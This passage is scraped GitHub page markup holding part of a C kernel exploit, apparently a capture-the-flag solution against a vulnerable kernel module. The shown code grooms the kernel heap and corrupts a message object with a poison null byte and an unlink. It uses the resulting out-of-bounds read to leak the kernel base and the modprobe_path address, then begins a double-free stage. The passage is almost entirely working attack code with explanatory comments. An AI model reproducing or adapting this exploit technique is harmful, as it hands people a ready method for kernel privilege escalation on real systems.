id=\"file-exploit-c-L164\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"164\"><\/td>\n          <td id=\"file-exploit-c-LC164\" class=\"blob-code blob-code-inner js-file-line\">    char buffer[0x2000], recieved[0x2000];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L165\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"165\"><\/td>\n          <td id=\"file-exploit-c-LC165\" class=\"blob-code blob-code-inner js-file-line\">    msg *message = (msg *)buffer;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L166\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"166\"><\/td>\n          <td id=\"file-exploit-c-LC166\" class=\"blob-code blob-code-inner js-file-line\">    int msg_size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L167\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"167\"><\/td>\n          <td id=\"file-exploit-c-LC167\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L168\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"168\"><\/td>\n          <td id=\"file-exploit-c-LC168\" class=\"blob-code blob-code-inner js-file-line\">    memset(recieved, 0, sizeof(recieved));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L169\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"169\"><\/td>\n          <td id=\"file-exploit-c-LC169\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L170\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"170\"><\/td>\n          <td id=\"file-exploit-c-LC170\" class=\"blob-code blob-code-inner js-file-line\">    int qid1 = make_queue(IPC_PRIVATE, 0666 | IPC_CREAT);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L171\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"171\"><\/td>\n          <td id=\"file-exploit-c-LC171\" class=\"blob-code blob-code-inner js-file-line\">    int qid2 = make_queue(IPC_PRIVATE, 0666 | IPC_CREAT);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L172\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"172\"><\/td>\n          <td id=\"file-exploit-c-LC172\" class=\"blob-code blob-code-inner js-file-line\">    char payload[0x20];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L173\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"173\"><\/td>\n          <td id=\"file-exploit-c-LC173\" class=\"blob-code blob-code-inner js-file-line\">    char start = 0x42;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L174\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"174\"><\/td>\n          <td id=\"file-exploit-c-LC174\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L175\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"175\"><\/td>\n          <td id=\"file-exploit-c-LC175\" class=\"blob-code blob-code-inner js-file-line\">    // initial spray, remote and local are off by one chunk for some reason<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L176\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"176\"><\/td>\n          <td id=\"file-exploit-c-LC176\" class=\"blob-code blob-code-inner js-file-line\">    for (int i = 0; i &lt; 0xf; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L177\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"177\"><\/td>\n          <td id=\"file-exploit-c-LC177\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L178\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"178\"><\/td>\n          <td id=\"file-exploit-c-LC178\" class=\"blob-code blob-code-inner js-file-line\">        memset(payload, start++, sizeof(payload));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L179\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"179\"><\/td>\n          <td id=\"file-exploit-c-LC179\" class=\"blob-code blob-code-inner js-file-line\">        int result = add(fd, payload, 0x1f, 0x0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L180\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"180\"><\/td>\n          <td id=\"file-exploit-c-LC180\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L181\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"181\"><\/td>\n          <td id=\"file-exploit-c-LC181\" class=\"blob-code blob-code-inner js-file-line\">    start = 0x40;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L182\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"182\"><\/td>\n          <td id=\"file-exploit-c-LC182\" class=\"blob-code blob-code-inner js-file-line\">    memset(payload, start++, sizeof(payload));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L183\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"183\"><\/td>\n          <td id=\"file-exploit-c-LC183\" class=\"blob-code blob-code-inner js-file-line\">    <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L184\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"184\"><\/td>\n          <td id=\"file-exploit-c-LC184\" class=\"blob-code blob-code-inner js-file-line\">    <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L185\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"185\"><\/td>\n          <td id=\"file-exploit-c-LC185\" class=\"blob-code blob-code-inner js-file-line\">    keys[0] = add(fd, payload, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L186\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"186\"><\/td>\n          <td id=\"file-exploit-c-LC186\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L187\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"187\"><\/td>\n          <td id=\"file-exploit-c-LC187\" class=\"blob-code blob-code-inner js-file-line\">    // heap massage time for first unlink<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L188\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"188\"><\/td>\n          <td id=\"file-exploit-c-LC188\" class=\"blob-code blob-code-inner js-file-line\">    // should align to 0x00 starting at keys[1]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L189\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"189\"><\/td>\n          <td id=\"file-exploit-c-LC189\" class=\"blob-code blob-code-inner js-file-line\">    memset(payload, start++, sizeof(payload));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L190\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"190\"><\/td>\n          <td id=\"file-exploit-c-LC190\" class=\"blob-code blob-code-inner js-file-line\">    keys[1] = add(fd, payload, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L191\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"191\"><\/td>\n          <td id=\"file-exploit-c-LC191\" class=\"blob-code blob-code-inner js-file-line\">    memset(payload, start++, sizeof(payload));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L192\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"192\"><\/td>\n          <td id=\"file-exploit-c-LC192\" class=\"blob-code blob-code-inner js-file-line\">    keys[2] = add(fd, payload, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L193\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"193\"><\/td>\n          <td id=\"file-exploit-c-LC193\" class=\"blob-code blob-code-inner js-file-line\">    memset(payload, start++, sizeof(payload));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L194\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"194\"><\/td>\n          <td id=\"file-exploit-c-LC194\" class=\"blob-code blob-code-inner js-file-line\">    keys[3] = add(fd, payload, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L195\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"195\"><\/td>\n          <td id=\"file-exploit-c-LC195\" class=\"blob-code blob-code-inner js-file-line\">    memset(payload, start++, sizeof(payload));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L196\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"196\"><\/td>\n          <td id=\"file-exploit-c-LC196\" class=\"blob-code blob-code-inner js-file-line\">    keys[4] = add(fd, payload, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L197\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"197\"><\/td>\n          <td id=\"file-exploit-c-LC197\" class=\"blob-code blob-code-inner js-file-line\">    delete(fd, keys[1]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L198\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"198\"><\/td>\n          <td id=\"file-exploit-c-LC198\" class=\"blob-code blob-code-inner js-file-line\">    delete(fd, keys[3]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L199\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"199\"><\/td>\n          <td id=\"file-exploit-c-LC199\" class=\"blob-code blob-code-inner js-file-line\">    delete(fd, keys[2]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L200\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"200\"><\/td>\n          <td id=\"file-exploit-c-LC200\" class=\"blob-code blob-code-inner js-file-line\">    delete(fd, keys[4]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L201\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"201\"><\/td>\n          <td id=\"file-exploit-c-LC201\" class=\"blob-code blob-code-inner js-file-line\">    start = 0x41;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L202\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"202\"><\/td>\n          <td id=\"file-exploit-c-LC202\" class=\"blob-code blob-code-inner js-file-line\">    memset(payload, start++, sizeof(payload));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L203\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"203\"><\/td>\n          <td id=\"file-exploit-c-LC203\" class=\"blob-code blob-code-inner js-file-line\">    keys[1] = add(fd, payload, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L204\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"204\"><\/td>\n          <td id=\"file-exploit-c-LC204\" class=\"blob-code blob-code-inner js-file-line\">    memset(payload, start++, sizeof(payload));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L205\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"205\"><\/td>\n          <td id=\"file-exploit-c-LC205\" class=\"blob-code blob-code-inner js-file-line\">    keys[2] = add(fd, payload, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L206\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"206\"><\/td>\n          <td id=\"file-exploit-c-LC206\" class=\"blob-code blob-code-inner js-file-line\">    memset(payload, start++, sizeof(payload));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L207\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"207\"><\/td>\n          <td id=\"file-exploit-c-LC207\" class=\"blob-code blob-code-inner js-file-line\">    keys[3] = add(fd, payload, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L208\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"208\"><\/td>\n          <td id=\"file-exploit-c-LC208\" class=\"blob-code blob-code-inner js-file-line\">    memset(payload, start++, sizeof(payload));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L209\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"209\"><\/td>\n          <td id=\"file-exploit-c-LC209\" class=\"blob-code blob-code-inner js-file-line\">    keys[4] = add(fd, payload, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L210\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"210\"><\/td>\n          <td id=\"file-exploit-c-LC210\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L211\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"211\"><\/td>\n          <td id=\"file-exploit-c-LC211\" class=\"blob-code blob-code-inner js-file-line\">    memset(payload, start++, sizeof(payload));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L212\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"212\"><\/td>\n          <td id=\"file-exploit-c-LC212\" class=\"blob-code blob-code-inner js-file-line\">    add(fd, payload, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L213\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"213\"><\/td>\n          <td id=\"file-exploit-c-LC213\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L214\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"214\"><\/td>\n          <td id=\"file-exploit-c-LC214\" class=\"blob-code blob-code-inner js-file-line\">    // poison null byte<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L215\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"215\"><\/td>\n          <td id=\"file-exploit-c-LC215\" class=\"blob-code blob-code-inner js-file-line\">    edit(fd, payload, 0x20, 0, keys[4]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L216\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"216\"><\/td>\n          <td id=\"file-exploit-c-LC216\" class=\"blob-code blob-code-inner js-file-line\">    // unlink<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L217\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"217\"><\/td>\n          <td id=\"file-exploit-c-LC217\" class=\"blob-code blob-code-inner js-file-line\">    delete(fd, keys[3]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L218\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"218\"><\/td>\n          <td id=\"file-exploit-c-LC218\" class=\"blob-code blob-code-inner js-file-line\">    <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L219\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"219\"><\/td>\n          <td id=\"file-exploit-c-LC219\" class=\"blob-code blob-code-inner js-file-line\">    // link a msg_msg object in the newly freed position<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L220\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"220\"><\/td>\n          <td id=\"file-exploit-c-LC220\" class=\"blob-code blob-code-inner js-file-line\">    // this should link it into our linked list<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L221\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"221\"><\/td>\n          <td id=\"file-exploit-c-LC221\" class=\"blob-code blob-code-inner js-file-line\">    message-&gt;mtype = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L222\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"222\"><\/td>\n          <td id=\"file-exploit-c-LC222\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0x69, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L223\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"223\"><\/td>\n          <td id=\"file-exploit-c-LC223\" class=\"blob-code blob-code-inner js-file-line\">    int size = 0x80;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L224\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"224\"><\/td>\n          <td id=\"file-exploit-c-LC224\" class=\"blob-code blob-code-inner js-file-line\">    send_msg(qid1, message, size - 0x30, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L225\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"225\"><\/td>\n          <td id=\"file-exploit-c-LC225\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0x42, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L226\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"226\"><\/td>\n          <td id=\"file-exploit-c-LC226\" class=\"blob-code blob-code-inner js-file-line\">    size = 0x60;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L227\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"227\"><\/td>\n          <td id=\"file-exploit-c-LC227\" class=\"blob-code blob-code-inner js-file-line\">    send_msg(qid1, message, size - 0x30, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L228\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"228\"><\/td>\n          <td id=\"file-exploit-c-LC228\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0x43, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L229\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"229\"><\/td>\n          <td id=\"file-exploit-c-LC229\" class=\"blob-code blob-code-inner js-file-line\">    send_msg(qid1, message, size - 0x30, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L230\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"230\"><\/td>\n          <td id=\"file-exploit-c-LC230\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L231\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"231\"><\/td>\n          <td id=\"file-exploit-c-LC231\" class=\"blob-code blob-code-inner js-file-line\">    // now our target in kmalloc 96 should have key of 0x42424242<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L232\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"232\"><\/td>\n          <td id=\"file-exploit-c-LC232\" class=\"blob-code blob-code-inner js-file-line\">    char corruptor[0x10];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L233\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"233\"><\/td>\n          <td id=\"file-exploit-c-LC233\" class=\"blob-code blob-code-inner js-file-line\">    uint64_t evil_size = 0x200;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L234\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"234\"><\/td>\n          <td id=\"file-exploit-c-LC234\" class=\"blob-code blob-code-inner js-file-line\">    memset(corruptor, 0, sizeof(corruptor));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L235\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"235\"><\/td>\n          <td id=\"file-exploit-c-LC235\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(corruptor, (char *)&amp;evil_size, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L236\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"236\"><\/td>\n          <td id=\"file-exploit-c-LC236\" class=\"blob-code blob-code-inner js-file-line\">    // overflow to extend msg_msg size for object below, will get OOB read<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L237\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"237\"><\/td>\n          <td id=\"file-exploit-c-LC237\" class=\"blob-code blob-code-inner js-file-line\">    edit(fd, (char *)&amp;corruptor[8], 0x10, 0x10, 0x42424242);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L238\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"238\"><\/td>\n          <td id=\"file-exploit-c-LC238\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L239\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"239\"><\/td>\n          <td id=\"file-exploit-c-LC239\" class=\"blob-code blob-code-inner js-file-line\">    get_msg(qid1, recieved, 0x200, 0, IPC_NOWAIT | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L240\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"240\"><\/td>\n          <td id=\"file-exploit-c-LC240\" class=\"blob-code blob-code-inner js-file-line\">    socket(22, AF_INET, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L241\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"241\"><\/td>\n          <td id=\"file-exploit-c-LC241\" class=\"blob-code blob-code-inner js-file-line\">    get_msg(qid1, recieved, 0x200, 0, IPC_NOWAIT | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L242\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"242\"><\/td>\n          <td id=\"file-exploit-c-LC242\" class=\"blob-code blob-code-inner js-file-line\">    get_msg(qid1, recieved, 0x200, 0, IPC_NOWAIT | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L243\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"243\"><\/td>\n          <td id=\"file-exploit-c-LC243\" class=\"blob-code blob-code-inner js-file-line\">    hexprint(recieved, 0x200);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L244\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"244\"><\/td>\n          <td id=\"file-exploit-c-LC244\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L245\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"245\"><\/td>\n          <td id=\"file-exploit-c-LC245\" class=\"blob-code blob-code-inner js-file-line\">    uint64_t call_usermodehelper_exec_work, kbase, modprobe_path;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L246\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"246\"><\/td>\n          <td id=\"file-exploit-c-LC246\" class=\"blob-code blob-code-inner js-file-line\">    uint64_t module_base, master_list;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L247\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"247\"><\/td>\n          <td id=\"file-exploit-c-LC247\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((char *)&amp;call_usermodehelper_exec_work, (char *)&amp;recieved[0x50], 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L248\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"248\"><\/td>\n          <td id=\"file-exploit-c-LC248\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L249\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"249\"><\/td>\n          <td id=\"file-exploit-c-LC249\" class=\"blob-code blob-code-inner js-file-line\">    kbase = call_usermodehelper_exec_work - (0xffffffffa3e79a40ull - 0xffffffffa3e00000ull);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L250\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"250\"><\/td>\n          <td id=\"file-exploit-c-LC250\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;[+] call_usermodehelper_exec_work: 0x%llx\\n&quot;, call_usermodehelper_exec_work);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L251\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"251\"><\/td>\n          <td id=\"file-exploit-c-LC251\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;[+] kbase: 0x%llx\\n&quot;, kbase);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L252\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"252\"><\/td>\n          <td id=\"file-exploit-c-LC252\" class=\"blob-code blob-code-inner js-file-line\">    modprobe_path = kbase + (0xFFFFFFFF8244FCA0ull - 0xffffffff81000000ull);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L253\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"253\"><\/td>\n          <td id=\"file-exploit-c-LC253\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;[+] modprobe_path: 0x%llx\\n&quot;, modprobe_path);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L254\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"254\"><\/td>\n          <td id=\"file-exploit-c-LC254\" class=\"blob-code blob-code-inner js-file-line\">    master_list = (kbase + (0xffffffff811caa50ull - 0xffffffff81000000ull)) + wtf(fd) + 0x20 + 0x1dd0 + 0x300;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L255\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"255\"><\/td>\n          <td id=\"file-exploit-c-LC255\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;[+] master_list leak: 0x%llx\\n&quot;, master_list);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L256\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"256\"><\/td>\n          <td id=\"file-exploit-c-LC256\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L257\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"257\"><\/td>\n          <td id=\"file-exploit-c-LC257\" class=\"blob-code blob-code-inner js-file-line\">    // spray a bit to clean up<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L258\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"258\"><\/td>\n          <td id=\"file-exploit-c-LC258\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0x11, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L259\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"259\"><\/td>\n          <td id=\"file-exploit-c-LC259\" class=\"blob-code blob-code-inner js-file-line\">    for (int i = 0; i &lt; 0x3f; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L260\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"260\"><\/td>\n          <td id=\"file-exploit-c-LC260\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L261\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"261\"><\/td>\n          <td id=\"file-exploit-c-LC261\" class=\"blob-code blob-code-inner js-file-line\">        add(fd, buffer, 0x1f, 0, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L262\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"262\"><\/td>\n          <td id=\"file-exploit-c-LC262\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L263\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"263\"><\/td>\n          <td id=\"file-exploit-c-LC263\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L264\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"264\"><\/td>\n          <td id=\"file-exploit-c-LC264\" class=\"blob-code blob-code-inner js-file-line\">    // add one chunk later to free in the middle of double freeing<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L265\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"265\"><\/td>\n          <td id=\"file-exploit-c-LC265\" class=\"blob-code blob-code-inner js-file-line\">    message-&gt;mtype = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L266\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"266\"><\/td>\n          <td id=\"file-exploit-c-LC266\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0x69, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L267\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"267\"><\/td>\n          <td id=\"file-exploit-c-LC267\" class=\"blob-code blob-code-inner js-file-line\">    size = 0x80;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L268\" class=\"blob-num js-line-number js-blob-rnum\" 